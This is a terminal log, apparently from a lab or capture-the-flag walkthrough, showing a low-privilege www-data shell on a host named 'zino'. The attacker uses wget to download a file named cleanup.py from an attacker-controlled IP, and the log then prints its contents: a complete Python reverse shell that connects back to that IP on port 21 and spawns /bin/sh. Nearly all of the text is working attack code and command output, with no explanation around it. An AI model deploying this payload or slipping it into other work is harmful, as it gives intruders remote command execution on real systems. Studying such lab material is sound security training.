 www-data@zino:/var/www/html/booked$ wget http://192.168.49.250:8003/cleanup.py
</booked$ wget http://192.168.49.250:8003/cleanup.py
--2021-09-25 00:50:30--  http://192.168.49.250:8003/cleanup.py
Connecting to 192.168.49.250:8003... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228 [text/x-python]
Saving to: 'cleanup.py'
0K 100% 74.8M=0s
2021-09-25 00:50:30 (74.8 MB/s) - 'cleanup.py' saved [228/228]
www-data@zino:/var/www/html/booked$ cat cleanup.py
cat cleanup.py
#!/usr/bin/env python
import socket
import os
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.250",21));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")www-data@zino:/var/www/html/booked$